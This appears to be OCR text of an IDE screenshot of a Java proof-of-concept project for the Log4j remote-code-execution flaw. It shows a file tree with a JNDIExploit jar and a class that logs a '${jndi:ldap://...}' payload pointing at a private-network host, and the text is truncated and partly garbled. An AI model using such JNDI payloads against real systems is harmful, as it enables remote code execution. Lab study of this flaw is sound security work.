 Log4j-exp
log4jRCE
Project
log4jRCE.java
pom.xml (Log4j-rce)
Log4j-exp [Log4j-rce] C:\Users\paleone
.idea
out
poc
lib
JNDIExploit-1.2-SNAPSHOT.jar
src
main
java
log4jRCE
META-INF
target
classes
generated-sources
annotations
Log4j-rce.iml
pom.xml
External Libraries
Scratches and Consoles
1 import org.apache.logging.log4j.Logger;
2 import org.apache.logging.log4j.LogManager;
3
4
5 public class log4jRCE {
6 private static final Logger logger = LogManager.getLogger(log4jRCE.class);
7 public static void main(String[] args) { logger.error( s: "${jndi:ldap://192.168.43.217:
10 }
11